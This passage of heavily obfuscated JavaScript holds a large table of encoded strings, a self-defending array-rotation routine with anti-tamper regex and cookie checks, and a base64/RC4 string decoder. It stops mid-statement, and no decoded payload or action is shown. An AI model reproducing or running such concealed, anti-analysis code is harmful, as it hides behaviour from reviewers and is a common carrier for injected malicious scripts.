PbwmXNcPW==','WR11AZ1W','W4mfg8oEDG==','Cdm1W7JcLq==','W7bpkhTf','dqGZB0S=','nevfW7ddPa==','rSoKASk0W4S=','E8ooWOfGlq==','iNCkWQiH','fmo9W5C/BW==','u2lcJh1m','W5BcG8kxis8=','nCoiWR3dTw8=','WRDKW6pcTMG=','WQBcLtVdSrO=','W70UW5y=','W6aZW7S9la==','W6xdKCo8W78F','r8oHW4ddOCkf','WOJcKadcMSo+','imoyWPmanq==','WR50hXlcIG==','qmocACkaW4e=','WPpcJeNdHSkR','W6RdUXlcM2q=','xI/cG8oz','FCkEWRnJWPq=','kmoSwN92','pmkPWRPdsa==','ns82xe0=','WQxcS05QWP0=','asa7WRJcMq==','cSkRe1Wf','WOFcKJO=','bsaPWQJcGa==','WRXNWQPQ','d8k6tKSg','rCoGW6ldGCkK','qSkDWQrgWPC=','qSkKWQnAWRq=','W4fPW59JmW==','WRlcL8k3WPnu','ECkYW5ldOSkU','WQjrmWRcQG==','WRviW5JcLeS=','W4FcQK3cTge=','jmoCW7pdOcy=','ASknAmkspG==','vGmtz24=','W41GWPRcIgy=','oSkuWQns','WPpdICoIvSkk','nSoFW6BdRwK=','WPJdGSodsCkp','WPxcUb7cISoA','s8oCW5hdM8ky','ymktWOvgWQy=','W6dcICkdD8ou','Amk3WR92WR8=','kKr5W57dMW==','oSkuWQnszW==','kK1aW7a=','WOFcGY3dQG8=','jSoQWQBcTKG=','W75Zlq==','gsaQ','WPzjnb3cTW==','tCkZE8kYdG==','j8otW6ddTMO=','W79dWR/cUuq=','W6b5yavj','W6pcKmknmcK=','nColWP9SWQ0=','WPtcNwnXWOC=','W6LQWOFcM2i=','aCo3WQhdTe4=','WQS2FH49','WR4oWOHjza==','nrLxFba=','Amk+W7pdTSkc','WOFcRxDKWP4=','rciGW4NcNa==','jmobW6xdGu4=','v8o5W5VdP8kp','W6/cPSkkldq=','qmooW4hdQ8kc','fXnbyNW=','WRLJWR14Bq==','WOqNWPX1xW==','WP9EfWJcGG==','WQ9zW43cGee=','kmoDs0z7','W7D2xdPw','W6VcNNJcTxi=','BComW4tdLSkP','WO4yW7TUpa==','WP9giCo7WOO=','WQZdPgtdQW==','W4bjW5DHeW==','FCkRW7xcOay=','WOtcKfroWQe=','qmkWWR5Bcq==','W6LQWOFcMW==','W7NcRZlcTmke','eHXPtWS=','WPvbW67cMxC=','pSoew3G=','rs44W6ddIG==','EsmYW7RcLG==','ltSQq2u=','imoHA1rx','W7hcNSkdA8ki','W50uz0VdVW==','W5NcQflcS24=','rWq8W6xcNa==','Dx3cGNrD','W43dVCo1W7iw','qsy3W6FcLW==','W4tcK13cOfG=','dXzeFG==','mmoHoJbA','DulcJhzF','WOrKWRHNAq==','WOhcLt3dTHK=','WQuQWRPkCG==','oCkQf20B','W5JcICkRtmoU','cmkNfe8b','WRtdNM/dOa==','kqWYWRxcNa==','DrLRW6VdNG==','WQL2WQCa','WQRdK8oGFmkJ','WOZdJSopr8oI','WPNcGh9RWOC=','wJRcS8oxWPy=','BmkzB8kM','zdGJwLK=','u8oRW6ldTCkm','mCo1W77dVgS=','W6LTW7HDaW==','WR88WOHaua==','dejhW53dOq==','wa9pAsG=','g8oPWQO=','WOaYWRjFza==','DxXPW7hdGa==','WQZcJINdTdu=','WO98AIHv','W7eEn8oysa==','ECkVW7VdKW==','W4v0W4POkq==','FColWPrLbq==','pmoIWQ0Mda==','W5ZdHfLkWQ0=','WPJcLclcNSoQ','xmomA8kVW4S=','g8oPFvv+','wSktWQvtWOO=','qsGWW7u=','leDbW7BdPq==','f0XcW6FdUW==','WO/dHSowuW==','cSoDWQe7nG==','W4XMWOxcHem=','i8ocW45EWOW=','hCoPWR48','WQLEW43cGKC=','xrVcP8oxWPW=','WP3cLxFdUqW=','wtaHW73cSW==','WOFcTKzAWOG=','WPhdRmo5DSkd','pmoMWOXKWPq=','W4BdKWmsW7e=','chpdMmkbW4G=','W63cH8khnIq=','WODUCt1S','WQ7cKXRdHaC=','W5K4Aq==','ACkPW7hdGSk5','WQzyW43cN2C=','AmkKtmkLiG==','W77cHCknFCok','WPvmmHdcLW==','oeJcG8oFDq==','x8kUW4tdOCk7','gY4lWRpcOW==','W4ZcNLRcHmk/','bb0TAxS=','iv0VWOi3','jJRdQmksW7S=','sdZcNSorWPC=','mKDtW6ZdPa==','W4v2W45Kna==','WOrMoqddRG==','W5PMvmkJaq==','W7DQWP3cIwq=','W4fPW5HOiW==','xZJcMmoLWOW=','egv+W6ldUG==','WRmPWQfhEq==','EI/cG8odWOO=','zCk1WRtdK8kS','uXTeW5vb','W58yy8k+W78=','omovyLnT','gSkNgfG=','WP5kimoYWOO=','WPhdGg/dGmoc','W4L0WOK=','W5BcItZdPWO=','W6XHg2HX','jmoBWReNkW==','yCk0WO5FWRC=','ofxcGmo4yq==','smobW7ddP8k/','mJRdRCkeW5y=','fSozWQPbWRm=','j8oEr3nO','bfXZW4ldRG==','WR9oW6JcPfm=','W40IlwuW','W4/cGmkb','W6BcQ8kOmdu=','pdO/WQ7cIq==','lYa+WQu=','W4eMCmkoW5O=','m8kCWQ9qxa==','W5nTuIza','WPD7jHtcSG==','WP1lfrFcVq==','WOTMpmo4WPy=','W53cJNlcMxW=','AmojCCkLW4m=','oCoOWRBdS1K=','oc/dR8koW7i=','WOXvpSo5WOC=','yCoHWQD0rG==','W5rOW5T0ga==','EmkUW7FdL8kI','mrxdVmkmW7S=','wmomAmkvW5W=','ld8UweK=','jCkhWQOwxq==','m8ool8oWFa==','W7j5rtvu','kCkBn8oqWPS=','idKUxLm=','WPVcI0Xg','W48+CW==','W4K3cSo0qq==','omorW6VdHMC=','WRaRWRLwCW==','W7nJkLDY','b8oJWOuNdq==','WRBdPKpdPSoj','mmojWRezgW==','WRRcMJtdTG==','WPtcKufbWQ4=','F8kcWOfFWP8=','BmkEWQlcQdi=','eSoPW6mjBW==','mIa7u1K=','WPlcIuHmWRa=','WRPrhCoMWQW=','rSk0W7JdTCke','WPxcKIZdObG=','WOLZjCoWWQ8=','j1n2W5BdGa==','udu3','WRLTcCoZWP0=','W5XGWOBcJ2e=','WPVcGunf','W5tcVmknmqS=','kG0Ozg8=','rgJcIMzg','W5RcLmkZlaO=','ysGGW7JcNW==','bSoPWPVdT0u=','W5xcSKlcN0C=','u8oOW4FdImkw','WPzHoH3cVG==','iqvzvtO=','WP9xnqhcOq==','nJ4ZseK=','gCoAiX0=','xqZcO8oKWQS=','W4fQW45blG==','W7dcRdVcU8kF','dfOpWPGj','WRtdS2VdR8ou','vSootmkuW6q=','W7GtvSkjW7G=','dmo7WRBdOL8=','smoUWRrZba==','WOfmlCo+W54=','p0zeW7ZdPq==','ff/cMmonxW==','bCozWOfMWPu=','qcy4W6dcLq==','kSo+WOxdLx0=','oaq8C2y=','bmo9W70buG==','adLTyqK=','WR7cOqlcMCoi','bCoWW6CvvW==','WPRcHKHgWPS=','kI49WQZcPa==','bYuZWRBcMq==','E2pcJeDq','WOv2FsDN','WPHIdXxcGW==','j8o8WRVdOG==','is3dJCkLW4K=','m8k0WQfqvq==','W7S6BSkiW4u=','adfbDJK=','WOfloGVcJa==','hIZdJmkWW78=','jW8Yq1a=','ndtdUCky','imotat5E','cuCkWQiE','WRqnWQTsuW==','W4O6tSkOW6i=','W4LMW59Pga==','WPdcPd3dUGW=','z8oXWQb0gG==','WRZcICkFAG==','W4X1o0XK','omo5WQm6gG==','lrhdM8kSoG==','WQ3cSqRdSG4=','WOxcSZJdKqW=','WO/dJmok','dfWyWOK=','W53cLSkgasS=','rSoIW43dUW==','i8o1WQBdUeW=','W5P/WOxcNw8=','WOJdRCoBtCoI','hSkEWR5bsa==','WQHUW5lcNfy=','W6lcI8kzASof','pmoaWO9uWP0=','sW4UW6dcHG==','WP/cR2DSWOC=','pCkdWP1mFq==','p3lcL8oVvq==','yCowFSktW5u=','hSkUbuio','W4H6nmoCWOy=','W6bQwcnk','amoapXzA','hH1gDqy=','W4X2WPRcJMC=','WQ5UW77cKMy=','D0BcQePQ','E8oVW5ZdTSkA','jmofWOPjWP0=','aKueWQan','WODenSk6WPi=','WOFcIeXBW6q=','h8kbWPP4Fq==','WQ3cRdVdTcu=','sYJcHmoxWRe=','E0hcMezq','W4C4yG==','pSoNW6ayvW==','W44qimoREW==','W75gnMHC','W7iDt8kBW4i=','m2VcVSoVqW==','nSoCWQ/dS0y=','WRpcJdZdPYy=','uIZcMCorWOS=','WQPQWOb4AW==','W6/cLmkMibq=','pIOUWP3cHa==','kZ0UB3m=','BI4wW5ZcTa==','cfasWOS=','W4WyW6tcOsm=','brbeyG==','jmorW6FdQMm=','W4OZyCkUW54=','xCkTW4xdKCko','csuxWQNcTG==','WRtdJmo8r8kR','WQZcGXVcMCoM','c8osW6FdRxi=','kXTSFJq=','WOZdL2ZdUSod','WPJdSmoDxmkb','Cmkqymk4','dCo/kX5n','E8oVW4BdTSkA','imkdk8obWP4=','WPlcRrZdMsO=','DftcSKfh','AmkiDCkXoG==','ECkoW5/dTCkQ','WOninWhcTG==','n8kikLWd','dSoBW4Swrq==','yJRcUmoCWQO=','r0FcSNja','W4xdKCo8W78F','gJ8wtwq=','n8oAWQVdV0C=','e1TCWR8w','maJdRmkTW7u=','nwqfWQOP','WP95taTI','WQdcJLLfWQm=','g8kKjL0d','CdJcRSoJWOK=','fr5eCIK=','CdlcN8oaWOK=','WO9cW4RcHei=','hmo/hGjT','uSocW4pdLSkD','W54dtCkdW4u=','WOy0WO1uxa==','r8k1WPXRWP4=','WP1qmXBcPW==','W73cMmkjrSom','WRD/W5lcIh4=','zmozuCkhW4i=','WPzsWOfNCq==','lIK0tq==','W5tdLHS=','FMX8WQZdMW==','gCoGWQCXcG==','CSoVW43dTmkP','sZuXW6O=','qSkrW5RdLmkg','sZxcG8od','W5ZdKSo4WQeF','W7nQlrb+','WQnMWPrWDG==','n8oFW77dTNq=','W4HXl01U','WPpcJv5sWQG=','hCkHuG==','bCo4iXzG','W4PWW59JmW==','mSkYWQvCva==','WOldK8oiuCok','mLfEW7i=','CSkDBmkY','u8oSW5VdRa==','WRjoW7dcPgu=','ECk4WQu=','WQ9VW4ZcLxO=','vKKolMS=','p8oaxG==','WPXec8odWPi=','WRKJWRvu','WOhcLvJcTN0=','WPddJmoUv8kZ','WOVcJeNcQ8oK','WPJcUaRcGCoY','ESktWQjbWOi=','WRnFW5BcNee=','nSo/WPxdPMu=','x8ktW7RdOCk9','DCo4W4ZdSmkx','WQtcT8knWQS=','pSoDuq==','W7u/h8ofrq==','kmodjqrB','W5iqiCo8FW==','W7vJWOJcHx8=','cYy2WQxcUq==','Bv/cTvj5','Cmkqymk4la==','W4dcN17cNha=','qmooCmkcW4e=','W6VcS8kNESok','nImfDq==','W6HxW410iG==','WQNcQSk0WP9p','jmomaa==','zmosW79uWPi=','W7LdnLDX','FSoLWQDNdq==','l17cMSo/yq==','WRrzW4dcNfC=','WQxdS3pdNmoq','jCkSW6pdLmoJ','WQtcIxXPWQC=','WORdH8kffSob','WPxcIs3dUGW=','W47dLf7dMmkR','jCopWOfdWQC=','WRddG0ddI8oC','W7PREZnH','D0VcO0fn','W7CZW4NcLti=','f0efWOaC','fLqrWP8=','WOtcKejs','aCodWPreWPq=','WPLUWP51yW==','umkDC8kGja==','b8oNWOGXgW==','CwBcReHr','pqqRWO/cPa==','W7hcTCkPhsq=','bu7cMCoDrG==','rGi4W6NcNq==','ocuUB0G=','lurCW7ZdOG==','WPJdGSo/vSkt','FLCjWRVcRG==','AYFcGCo5WOe=','W4SmW4dcLda=','W69EWQZcK3C=','BrNcGmo6WO0=','jSoHWO/dUKG=','WO9ceCo2WPe=','DxDVW7ddIa==','W7WUf8ohxa==','bHK7WPFcIa==','vdlcJCoqWPe=','avSi','W4OyW73cSxu=','fmoIWP9GWQ4=','BKNcPL0=','WP/cJqFcI8oK','ov99zG==','psm7WQu=','WOjKWO1EFq==','W7PEwb1d','ya/cPmoFWPS=','W6JcQK/cIum=','lxfjW7/dOW==','WO7dJmo6xCk/','tvhcPLbq','W5bRW6L5nq==','W7BdNmoOW68o','WQhdPw7dICoh','WQ1CW4ZcLua=','ECoYA8kLW7u=','lmkxWR9uBq==','lYO9WONcVW==','WQVcMsZdPWS=','FmkzW5GbW4K=','WObqlXtcTG==','WR9MoZ3cNG==','W5/dNCoyW5aG','W6hcRgpcOei=','iSoFv2r7','hCoEWPVcS8oy','WQxdRgJdQCov','z8keW6tdJ8kS','l8kub3W6','WOTUWObTnW==','WQ/cLGJcJmoU','zCkCWQntWO4=','WR12yq1w','W481CSk7W4O=','W5GHySoiW40=','WPNcKbVcL8o5','t8otWOvWlW==','nMCjWQ8/','Emk1WRtdL8kL','W4WIeSoaEa==','oCkgWQfqsG==','W5VdNCoYW7uo','ECkiySkJba==','D0VcQufh','sCoBW43dKmk3','WQ3dLSoQqCkI','hCoIsWXl','Amk0W7ddMG==','WOdcJaddGbG=','cmo8WRyTdq==','tSkcW7FdK8km','WOG1WO4JCG==','nCojW43dUMK=','aCo7WPLcWRa=','dLvcW7tdUW==','WOfbnXZcQG==','vdtcJ8oFW5K=','pSohW4u2vW==','kceUWPdcMq==','paxcV0Lz','jmoCW7pdOa==','fXnbyJu=','ndRdVSkkW7K=','WP1ZFcW=','xSoYvCkwW4a=','W6VdQmomW5K+','b2uAWRKG','WPnpWQVdSMS=','WRTIEH5o','W74ozmknW4y=','pudcQKzq','tSktW5ddSCkP','n1PEW7ddPa==','kCoPWOjiWPu=','DmorWRvyva==','W6BcJmkdqmoL','W4DQhe9Y','W4GVfCo8ra==','W7DqW59Okq==','W6tdUCowW4id','bmoYW6tdTvW=','ACoHWQv0ia==','CKRcPKa=','B8krxSkIjG==','CSo+W6hdI8kp','W5OuzmkmW6u=','W58/fmo9fq==','W5JcVSkPlGq=','W4RcPNlcLKa=','WR7cKaBcJ8o4','WOPaoG==','WRpdT23cRmkB','W7dcMCodC8or','C8orFSkaW5G=','jfbQW53dVa==','mX7dSCkeW7m=','W4C5xCkoW70=','l8oQWOz7WRK=','W4/dKSoCzh4=','WPtcRqpcTSoE','pSkJeK0e','WPpcRfrwWPy=','h8knm2uQ','WRpdTwpdR8oA','WPJcOSkoWRDN','WPhcS8kvWRno','WQrzWOrPBa==','WOXDFsPo','omojWP9GWRa=','hmoKW5/dLq==','WQVcOSkqWRPV','WRZcICkaDSov','yqGhW5VcHW==','FCoSWRb/dW==','zCksDq==','bd8PEwK=','rsaaW4JcIG==','kHbACJa=','B8oeWOfEWOW=','WRDrhshcPa==','zSo0W6ddPG==','W6hdKCoUW68k','cXbh','W4D2qXHq','gSkEWQfJCq==','ovfeW4BdTq==','W5tcKmkvv8og','omkmewaB','W4anvCkjW6e=','WR7dM8oBn8ky','W5iomSojqW==','crboFG==','W4HymvfO','ACkLAmk5bG==','W6aCk8oWxG==','omozW5u7ya==','oCkRWQ9bCG==','dZ01WQVcGW==','hJtdRSkvW64=','W5NdKrKrW6G=','W77dM8o/W7at','W6KLhSoNzq==','gZJcGCowWPW=','W4tcV8kplIK=','WQz8BI5r','W6nHW5LMka==','vCoTW74oqG==','bfBcLG==','o0zjW4xdTW==','WOTcW4NcVLu=','rSoTASkTW54=','WPxcRmkmWR4=','zCkSW7JdHSk/','W5DHW45mmW==','W7z7WOZcKNm=','WR1svWbN','rCogW5NdO8kQ','WPvMWPPsDq==','WPHccmoGWRi=','q8o2WQ9PlW==','AdZcNSovWPq=','dmoJW7FdJMS=','gWWZWPxcSG==','WQzDW4NcLvW=','WP3dPSo5uCkp','W40JkSo0wa==','CCkXWQKJ','mSoPWRpdULi=','iX5xDr0=','W6zMW6Kajq==','yCoZWR9zlG==','WP/cQKjxWPi=','W60sySkcW4q=','WPzVW7xcS2u=','WPdcJq4=','agOEWOKF','WQVdNCockSkt','W5S7ymkfW48=','iYm1WR/cMW==','WO3cH8kBWOTW','W6hdIComW4OB','omoUCw9d','amkti2aI','ACkkW7pdKmky','CgRcLu5p','W6ZcK8kqjta=','WOeLWOLMDa==','WPfKW63cVL8=','W77cJ8kcFG==','WQ0lWRzzyW==','DCkzWQjgta==','W4HiWQlcPw8=','W77cSCkkdWO=','cmo0W6GVda==','ocWtWOJcPW==','WQZdKmoPrCkr','i8kFWQfAwq==','W63dVdJcLhm=','WOVcLtpcN8oU','WRddHSouuCoh','W6dcRSkQF8oI','WPjujHtcQG==','WPxcIYNdTHe=','WPzwlYJcSG==','W68FlmoFqG==','oSogW5C0xG==','WO3cJZRdSti=','W5CtW6VcOcG=','WPfdEH1s','deupWPKZ','WQBcJNLuWOS=','i8kpv3T4','WR9KWQv0','b8kXqGvb','hGHnCG4=','FdCMW6NcHG==','W45MW5f+fG==','W6TCW5zyia==','WODJnIrP','WRXFWRP8vG==','WRaOWQ8=','W4HRW50=','BmoIW5RdTSkE','WRfIW4pcGfO=','nCoHW4aLuG==','gmosjr1C','pcSoWQ3cGG==','a8oFlXC=','W5ldQWFcK04=','nCo2WQ3dONq=','BuRcQum=','W5mNdCo0xq==','iSoEoqDy','hdO/WQ7cIq==','lffeW6ddPa==','W6SlW63cGc8=','a8o9WRmTeq==','WObbiJNcPW==','WQrcW5xcN0a=','WQ54W6r5Aa==','nCkEWQfAsG==','WQ7dPmoZBCoD','WPxcNezKWOm=','W4SjBLBdOW==','W4pcRNNcNW==','ySoFW7GddW==','WODuo8oWWOW=','W5OCr8kfW4y=','WRfsxbTK','EJlcMmoaWPy=','W5dcNCkf','beJcMSoUza==','WPRdJmo9DSk6','W7NcRtVcU8kF','WOvRiCoGWQG=','WRVcIdBdHbq=','uG81W47cGW==','nNvcW5VdHq==','W7XSW41ocG==','DmkJzmkT','i8oTW6SEuG==','eSodWOxdSvi=','W5xcJmkeBCoi','WP9ai8o6WOG=','WPPmhSoYWRe=','d8oDxwfP','W4TZW5zOnq==','WQntnmoTWRK=','W6BcGmkHx8oc','u8kTu8kxaG==','WPldRCoawmk9','Dr8hW4BcNG==','WPBdJSokxSop','WR5+WQHNDG==','WONdSKhdOSo8','W6JdRH/cV34=','iCoSWQddOKq=','W4RdKCoZW6Go','Fmo5WRPvmG==','WPdcNfL3WOm=','WQJcVZBcO8oc','uSk3qSkulW==','sZmGW7ZcGW==','qhn6WR7dIa==','W5S7zmksW40=','jSofW7hdRwK=','W5TelwTX','WQTFn8oBWPG=','F13dQeHC','WQJdGmozxCom','sIK9W7G=','bdO8WPFcPG==','g3r0WQZdKa==','pmoLrerc','WOtcLK4=','CSklW5BdK8k+','WQ9KWQD8AW==','WOFcJt7cSbO=','W5xcISkPdIq=','imodWO9j','pwuFWRur','ac87W7/cHa==','jtJdR8kiW64=','W7GQW5dcOI8=','WOXbkG==','B8kEz8kSlW==','W4VdL8oZW78=','vKGoi2u=','W5iCW7W=','W5FdKcdcSfW=','WP0vW6RcTI4=','imoWuxL0','lsj6fbW=','W4RdJmo4W7Oo','WOBcMJtdOa==','x8k8W4BdLCkU','B8kEW7JdHSkG','WOdcK8oZaa==','u8oYvSkcW74=','W53dISoTWQfv','WRNcRwLfWRa=','WPJcVq3cKCo4','W5OUW5FcQGa=','iJSaWPlcTa==','WRtcQGxcVmoN','iSoJW7tdIeG=','omovW7ZdVG==','W5NdSJhcOwe=','W7RcPCk3iYG=','sdBcVCodWPy=','kgqTWQ8T','WPSUWOHIDa==','eSoFxNDJ','tKtcTuvy','WOXvpSoWWPa=','W6HbWRdcVLS=','WQjQa8ofWQ4=','WOtdHaycW6y=','Fcu7W7JcHa==','W6SHWOpcJW==','gSkNgfHg','WRBdMCozrSk3','WQVcMtBdPWS=','WP7dSIhdLGW=','g8oIW6y8cW==','W6rQnvn0','WO58W6hcTLO=','W6TOybL8','W7mdamoFsq==','W6ddPfFcIJW=','WQtdHCoKEmk9','W7uZW6yRnW==','WONdJCoJxmk6','W7WyuSkdW5K=','hSoaWRLeWR0=','W51hjqS=','WPFdHSo6FCo1','fCkFWPTbBa==','W5j0vI1C','W7D6gM1O','raNdN8k8AW==','WOTJW73cQeS=','WOr+ysjz','WP7cHSkoWR5V','f8kRWOTsqq==','W499WPZcMw8=','j8oFW7ZdVNi=','W44rW6tcVa==','W5RdIGFcSNK=','WQ7cIZ/cVmog','FCoMW5JdO8k7','W6q/sSkFW4y=','jmoCW7pdOgm=','oCoLlXzg','Er4EW7JcMa==','eaH6FdK=','AmoTWRD0da==','imoSWQVdTwm=','WR9HWRn6Aq==','mSo2mb1W','mHHYBt8=','WPpdPgBdQCos','ctNdSSkvW6O=','WO3cQ1HtWO4=','W4ONW6dcPI0=','fbvyCIW=','WQbUWQv0rG==','WQuQWR5DCa==','W5D6WPpcQfS=','WPPivt5J','W5bDWQRdP3O=','W7NdN8oVW7Ox','t8ohWQbWaa==','bmodWP1zWOG=','jrbuBZm=','g8oAmXXc','sCobFCksW4O=','WPpcP0vlWQG=','kSoEWOfa','W5/cNCkokY8=','hmo5W7NdLge=','WROHWRDwDG==','WPv4WOHXCW==','W6hcMmkp','W6SVWOZcKxq=','cCkelvy8','brKUWRtcOW==','jCkdWQ4=','WPJdNSkwv8ol','W6qkW4dcSri=','W69JWQrGBq==','WO7cPxv6WPW=','WOfGuI9U','W5mVc8owEG==','dSoYiHPe','dSk7WQ9ruG==','smoOW4FdPq==','sW3cGSoaWPO=','WPBdMvNdHSoF','A8klW5NdOSk8','gmkhWRDnFW==','WR3cLLHhWR0=','sJZcGCoh','WRtdL8oRr8o2','WR7cGZ7cQCo7','is02rLK=','hmowDa==','W4q6wSkBW4q=','WQldPmo3E8oW','EbL0W5hdMW==','ja/dJCklW44=','WODSW5v+mW==','dNvjW5FdKa==','WQ5+WQj/Fq==','W4PvvJT8','be8miNi=','fJFcNW==','msKUA0G=','WPdcHWFcNW==','jSovWPddTwi=','W4JdMqxcVMC=','W7bAtHv6','WQbRpbxcNa==','W4OgfSoLta==','ud0xW4NcMq==','a0dcGCo6xq==','W7nZyXX1','FmogFCkv','W5qmW7dcOcG=','BuRcQunb','WQRcIchcI8o+','WPCZWRr8xq==','WPXdCtfp','fSo/W4ddVK8=','gmoHxwv5','W546D8kbW4m=','abrTW6G=','WRveW4NcHa==','iYPpvHO=','EmkDWRS=','W6y3W6FcOta=','W4VcL8k5e8o7','kSk/W6ylW5e=','r8oHW4JdSCkD','imoFW4hdRxq=','WRX4WPXfya==','lJ0/WR3cHa==','imohWQj4WOi=','W7X5av1Y','DCkrC8kRiG==','WPbloaVcPW==','o8ofWR5kWRC=','W4z5EY5T','W7X8WOtcTvO=','WPxcPmocWQHR','W6HTWOZcMeK=','uSoWWRLWeq==','WRvJW7dcG2C=','WO/dKCoS','c8oepHXy','WPTMwmkHdW==','W50LcCogyG==','WQ5CW43cTx0=','cXPoFa==','pmozWQrJWPC=','W5JdI8o4W6Kd','W4aFvSkrW5S=','j8kmlhWb','W5RcOSk4kcS=','hCkagxGi','WQPiW43cKq==','EmokF8kfW4K=','W7vXW59/pG==','jdJdSSkpW6O=','W41NW5vJga==','Ba8WW6/cTa==','ACk2W6ZdTu8=','iu/cLSo+Aa==','v13cTvzy','qCowFSktW5u=','W57dLapcM34=','gCobjHPC','W67dOHJcUgi=','rCogtSkhW5y=','WQrQWQvyEa==','W4OMfmo4wW==','W7FcHmkyvCoj','WOVdPmoDwmkU','W50pW6dcPc4=','WQPjW4dcM3K=','mJNdQ8ktW7q=','pNVcGmoIvW==','W5mFW6dcOqu=','bc3dQSkPW6K=','WQBcUa7cM8os','p8oCq3vP','xrJcGmorWPq=','W68/W4NcHG0=','BIZcTCoEWRm=','WQ3dQSozu8ok','W7W8W5/cOty=','W4pcN8kjA8oz','kCobWOXiWPW=','DmoSW5VdO8kd','gCosW7eyBq==','WOXGvsXx','W5KQnhG5','aCoMWRm4tG==','qSoQW73dHSku','Bsy5W6K=','WOvODY11','WR7cP2jSWPC=','iGDpts8=','W5SWx8keW7S=','W4D2W59SmW==','Fmk4WQ5bWQ0=','WQ0UAGyK','WRH5WQjXBa==','a8ozqeXI','WO/dGLFdMmkO','dc03tW==','W7lcUd7dR8kC','jb0qxuG='];(function(_0x4c2d6b,_0xb19d15){var _0x52b7f8=function(_0x27b2f5){while(--_0x27b2f5){_0x4c2d6b['push'](_0x4c2d6b['shift']());}},_0x38b728=function(){var _0x38018d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569d98,_0x15340f,_0xacff8b,_0x3144c9){_0x3144c9=_0x3144c9||{};var _0x3ba4e2=_0x15340f+'='+_0xacff8b,_0x101a5d=0x0;for(var _0x1d97d9=0x0,_0x1a4567=_0x569d98['length'];_0x1d97d9<_0x1a4567;_0x1d97d9++){var _0xafb61e=_0x569d98[_0x1d97d9];_0x3ba4e2+=';\x20'+_0xafb61e;var _0x13d809=_0x569d98[_0xafb61e];_0x569d98['push'](_0x13d809),_0x1a4567=_0x569d98['length'],_0x13d809!==!![]&&(_0x3ba4e2+='='+_0x13d809);}_0x3144c9['cookie']=_0x3ba4e2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1ad807,_0x55983c){_0x1ad807=_0x1ad807||function(_0x218285){return _0x218285;};var _0x4b2b27=_0x1ad807(new RegExp('(?:^|;\x20)'+_0x55983c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x3ecb21=function(_0x221230,_0x348405){_0x221230(++_0x348405);};return _0x3ecb21(_0x52b7f8,_0xb19d15),_0x4b2b27?decodeURIComponent(_0x4b2b27[0x1]):undefined;}},_0x2da76d=function(){var _0x216bf0=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x216bf0['test'](_0x38018d['removeCookie']['toString']());};_0x38018d['updateCookie']=_0x2da76d;var _0x363bfc='';var _0xd1c13d=_0x38018d['updateCookie']();if(!_0xd1c13d)_0x38018d['setCookie'](['*'],'counter',0x1);else _0xd1c13d?_0x363bfc=_0x38018d['getCookie'](null,'counter'):_0x38018d['removeCookie']();};_0x38b728();}(a0_0xb19d,0x96));var a0_0x52b7=function(_0x4c2d6b,_0xb19d15){_0x4c2d6b=_0x4c2d6b-0x0;var _0x52b7f8=a0_0xb19d[_0x4c2d6b];if(a0_0x52b7['OLfWmQ']===undefined){var _0x38b728=function(_0x2da76d){var _0x363bfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0xd1c13d=String(_0x2da76d)['replace'](/=+$/,'');var _0x569d98='';for(var _0x15340f=0x0,_0xacff8b,_0x3144c9,_0x3ba4e2=0x0;_0x3144c9=_0xd1c13d['charAt'](_0x3ba4e2++);~_0x3144c9&&(_0xacff8b=_0x15340f%0x4?_0xacff8b*0x40+_0x3144c9:_0x3144c9,_0x15340f++%0x4)?_0x569d98+=String['fromCharCode'](0xff&_0xacff8b>>(-0x2*_0x15340f&0x6)):0x0){_0x3144c9=_0x363bfc['indexOf'](_0x3144c9);}return _0x569d98;};var _0x38018d=function(_0x101a5d,_0x1d97d9){var _0x1a4567=[],_0xafb61e=0x0,_0x13d809,_0x1ad807='',_0x55983c='';_0x101a5d=_0x38b728(_0x101a5d);for(var _0x3ecb21=0x0,_0x218285=_0x101a5d['length'];_0x3ecb21<_0x218285;_0x3ecb21++){_0x55983c+='%'+('00'+_0x101a5d['charCodeAt'](_0x3ecb21)['toString'](0x10))['slice'](-0x2);}_0x101a5d=decodeURIComponent(_0x55983c);var _0x4b2b27;for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0x1a4567[_0x4b2b27]=_0x4b2b27;}for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27]+_0x1d97d9['charCodeAt'](_0x4b2b27%_0x1d97d9['length']))%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809;}_0x4b2b27=0x0,_0xafb61e=0x0;for(var _0x221230=0x0;_0x221230<_0x101a5d['length'];_0x221230++){_0x4b2b27=(_0x4b2b27+0x1)%0x100,_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27])%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809,_0x1ad807+=String['fromCharCode'](_0x101a5d['charCodeAt'](_0x221230)^_0x1a4567[(_0x1a4567[_0x4b2b27]+_0x1a4567[_0xafb61e])%0x100]);}return _0x1ad807;};a0_0x52b7['QhBsqf']=_0x38018d,a0_0x52b7['AilxCP']={},a0_0x52b7['OLfWmQ']=!![];}var _0x27b2f5=a0_0x52b7['AilxCP'][_0x4c2d6b];if(_0x27b2f5===undefined){if(a0_0x52b7['Xnarnw']===undefined){var _0x348405=function(_0x216bf0){this['TcgNgR']=_0x216bf0,this['klDqEK']=[0x1,0x0,0x0],this['zYtlUd']=function(){return'newState';},this['iIHvri']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xbkZCL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x348405['prototype']['peojnS']=function(){var _0x3afb38=new RegExp(this['iIHvri']+this['xbkZCL']),_0x189ddf=_0x3afb38['test'](this['zYtlUd']['toString']())?--this['klDqEK'][0x1]:--this['klDqEK'][0x0];return this['uJGtcP'](_0x189ddf);},_0x348405['prototype']['uJGtcP']=function(_0x135a19){if(!Boolean(~_0x135a19))return _0x135a19;return this['OktdVb'](this['TcgNgR']);},_0x348405['prototype']['OktdVb']=function(_0x2bb301){for(var 